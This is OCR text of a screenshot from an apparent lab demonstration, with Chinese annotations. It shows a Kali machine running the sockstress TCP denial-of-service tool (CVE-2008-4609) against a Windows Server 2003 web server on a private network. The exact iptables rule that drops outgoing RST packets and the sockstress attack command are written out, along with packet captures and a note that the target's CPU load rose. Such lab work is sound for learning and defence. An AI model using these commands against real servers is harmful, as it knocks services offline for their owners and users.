 10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
elk
10.0.0.139-Windows XP Profess...
10.0.0.140-kali2.0
CentOS 7 模板机
10.0.0.133-Win...
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用 CPU 使用记录
45 %
016
=万豪下载站= - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.0.0.133:83/ 转到 链接
4 攻击成功CPU负载升高
kali2020 - root@kali: ~/sockstress - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~/sockstr... 2 root@kali: ~/sockstress +
(root kali)-[~/sockstress]
# iptables -A OUTPUT -p TCP --tcp-flags rst rst -d 10.0.0.133 -j DROP
1 添加iptables规则
(root kali)-[~/sockstress]
# iptables -L
2 查看规则
Chain INPUT (policy ACCEPT)
target prot opt source destination
Chain FORWARD (policy ACCEPT)
target prot opt source destination
Chain OUTPUT (policy ACCEPT)
target prot opt source destination
DROP tcp -- anywhere 10.0.0.133 tcp flags:RST/
RST
(root kali)-[~/sockstress]
# ./sockstress 10.0.0.133:83 eth0 -p payloads/http
3 重新攻击
SOCKSTRESS - CVE-2008-4609 | havoc@defuse.ca
[+] Sending packets from eth0 (10.0.0.132)
[+] Attacking: 10.0.0.133:83...
[+] SENT: syn: 1684 ack: 4107 RECV: synack: 1636 ack: 2471 rst: 0
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 同步时间
将文本发送到全部Xshell窗口
ssh://root@10.0.0.132:22 SSH2 xterm 76x22 22,1 2 会话 CAP NUM
10.0.0.132-kali2021 - VMware Workstation
Workstation
10.0.0.132-kali2021
正在捕获 eth0 09:47 下午
正在捕获 eth0
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
9768 19.085738041 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 42638 → 83 [ACK] Seq=21 Ack=1 Wi
9769 19.085771939 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 39839 → 83 [ACK] Seq=21 Ack=1 Wi
9770 19.085808196 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 25260 → 83 [ACK] Seq=21 Ack=1 Wi
9771 19.090909048 10.0.0.132 10.0.0.133 TCP 58 50175 → 83 [SYN] Seq=0 Win=59395 Len=0
9772 19.091107840 10.0.0.133 10.0.0.132 TCP 60 83 → 50175 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
9773 19.091146621 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
9774 19.092393252 10.0.0.133 10.0.0.132 TCP 60 83 → 64236 [ACK] Seq=1 Ack=21 Win=64220 Len=0
9775 19.092393307 10.0.0.133 10.0.0.132 TCP 60 83 → 19925 [ACK] Seq=1 Ack=21 Win=64220 Len=0
9776 19.092393353 10.0.0.133 10.0.0.132 TCP 60 [TCP ZeroWindowProbe] 83 → 54428 [ACK] Seq=1 Ack=2
9777 19.092453211 10.0.0.133 10.0.0.132 TCP 60 83 → 32747 [ACK] Seq=1 Ack=21 Win=64220 Len=0
9778 19.092453240 10.0.0.133 10.0.0.132 TCP 60 83 → 6598 [ACK] Seq=1 Ack=21 Win=64220 Len=0
9779 19.092491192 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 64236 → 83 [ACK] Seq=21 Ack=1 Wi
9780 19.092536972 10.0.0.133 10.0.0.132 TCP 60 83 → 47607 [ACK] Seq=1 Ack=21 Win=64220 Len=0
9781 19.092548650 10.0.0.133 10.0.0.132 TCP 60 [TCP ZeroWindowProbe] 83 → 37880 [ACK] Seq=1 Ack=2
9782 19.092559980 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 19925 → 83 [ACK] Seq=21 Ack=1 Wi
9783 19.092622896 10.0.0.133 10.0.0.132 TCP 60 83 → 49585 [ACK] Seq=1 Ack=21 Win=64220 Len=0
9784 19.092649548 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindowProbeAck] [TCP ZeroWindow] 54428 →
9785 19.092692202 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 32747 → 83 [ACK] Seq=21 Ack=1 Win
9786 19.092783163 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 6598 → 83 [ACK] Seq=21 Ack=1 Win=
9787 19.092813895 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 47607 → 83 [ACK] Seq=21 Ack=1 Win
9788 19.092873332 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindowProbeAck] [TCP ZeroWindow] 37880 →
9789 19.092916046 10.0.0.132 10.0.0.133 TCP 58 [TCP ZeroWindow] 49585 → 83 [ACK] Seq=21 Ack=1 Win
9790 19.101564706 10.0.0.132 10.0.0.133 TCP 58 57852 → 83 [SYN] Seq=0 Win=59395 Len=0
9791 19.101940841 10.0.0.133 10.0.0.132 TCP 60 83 → 57852 [SYN, ACK] Seq=0 Ack=1 Win=64240 Len=0
9792 19.101983363 10.0.0.132 10.0.0.133 HTTP 78 [TCP ZeroWindow] GET / HTTP/1.0 Continuation
Frame 1: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface eth0, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_6e:4c:5a (00:0c:29:6e:4c:5a)
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.132
Transmission Control Protocol, Src Port: 54450, Dst Port: 22, Seq: 1, Ack: 1, Len: 36
SSH Protocol
5 抓取到大量win窗口为0的数据包
0000 00 0c 29 6e 4c 5a 00 50 56 c0 00 08 08 00 45 00 ··)nLZ·P
0010 00 4c 80 0d 40 00 80 06 66 1a 0a 00 00 01 0a 00 ·L··@···
0020 00 84 d4 b2 00 16 e5 8e 1d 26 46 20 eb e6 50 18 ········ ·&F
0030 10 06 d9 b1 00 00 00 00 00 10 30 70 4e ac 02 bf ········
0040 7c 39 15 8d fd 96 31 3a 64 4b be 4d 57 46 40 5e |9····1:
0050 fe f0 aa fb b3 b2 53 2b fa 5b ······S+ ·[
eth0: <live capture in progress> 分组: 9792 · 已显示: 9792 (100.0%) 配置: Default
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。